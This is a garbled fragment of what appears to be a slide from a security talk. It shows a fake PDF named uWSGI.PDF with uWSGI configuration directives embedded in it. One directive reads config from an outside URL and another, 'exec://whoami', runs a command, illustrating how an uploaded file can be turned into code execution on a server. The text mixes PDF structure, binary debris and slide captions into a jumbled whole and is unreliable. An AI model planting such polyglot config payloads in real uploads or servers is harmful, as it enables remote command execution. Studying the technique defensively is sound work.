 WAIT, REALLY?
THAT SOUNDS FUN!
uWSGI.PDF
%PDF-1.5
1 0 obj << /Type /Catalog /Outlines 2
2 0 obj << /Type /Outlines /Count 0
xref
0 8
0000000000 65535 f
0000000009 00000 n
4 0 obj
</Filter/FlateDecode/Length 782 >>
stream
x��Umo�0��ëQ*fŽ���[uwsgi]
; read from http
test = @(http://doyensec.com)
; read from a process stdout
body = @(exec://whoami)
%% EOF